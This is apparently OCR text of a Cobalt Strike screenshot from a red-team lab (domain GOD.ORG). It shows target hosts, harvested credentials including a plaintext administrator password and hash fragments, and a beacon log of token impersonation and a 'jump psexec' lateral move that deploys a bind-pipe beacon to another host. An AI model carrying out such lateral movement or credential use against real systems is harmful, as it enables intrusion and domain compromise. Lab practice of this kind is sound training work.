 Cobalt Strike View Payloads Attacks Site Management Reporting Help Ladon
address name note
192.168.52.1
192.168.52.128 STU1
192.168.52.138 OWA
192.168.159.138 STU1
psexec
user password realm note
Administrator 8a963371a63944... GOD.ORG
Administrator hongrisec@2019 GOD
ligang 1e3d22f88dfd250... OWA
liukaifeng01 b2e359c1bcc9122... OWA
User: Administrator
Password: hongrisec@2019
Domain: GOD.ORG
Listener: SMB ...
Session: SYSTEM * via 192.168.52.138@2280 ...
Use session's current access token
Launch Help
Event Log X Beacon 192.168.159.138@4448 X
[06/01 16:31:10] [*] Tasked beacon to exit
[06/01 16:31:46] beacon> rev2self
[06/01 16:31:46] [*] Tasked beacon to revert
[06/01 16:31:46] beacon> make_token GOD.ORG\l
[06/01 16:31:46] [*] Tasked beacon to create
[06/01 16:31:46] beacon> jump psexec OWA SMB
[06/01 16:31:47] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_f5) on OWA via Service Control Manager (\
[06/01 16:32:02] [+] host called home, sent: 327005 bytes
[06/01 16:33:12] beacon> rev2self